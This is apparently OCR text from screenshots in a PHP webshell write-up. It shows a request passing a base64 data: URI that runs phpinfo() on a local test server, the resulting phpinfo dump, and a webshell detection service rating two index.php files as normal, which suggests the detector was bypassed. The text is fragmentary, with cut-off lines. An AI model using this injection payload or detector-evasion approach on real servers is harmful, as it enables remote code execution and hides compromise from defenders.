 phpinfo()
127.0.0.1/test/?target=data:image/png;base64,%20PD9waHAgcGhwaW5mbygpID8...
Warning: Unsupported declare 'strict_types' in D:\phpStudy\WWW\test\index.php on line 8
PHP Version 5.4.45
php
System Windows NT GLACIER 6.2 build 9200 (Windows 8 Enterprise
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--di
debug-pack" "--without-mssql" "--without-pdo-mssql" "--w
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--w
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out
com-dotnet=shared" "--with-mcrypt=static" "--disable-stat
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files (none)
青藤云安全WebShell强对抗检测
不安全 106.75.48.212:8080/webshell_check
3 KB 1.2 KB
index.php index.php
立即检测
检测结果
Search
文件名 文件大小 MD5 检测结果
index.php 3.0 KB eb58afe9e0a67c1889e48cedb2a3bf63 正常
index.php 1.2 KB 8614d4d04ac47429a5dd7d7dabe2161e 正常
Showing 1 to 2 of 2 rows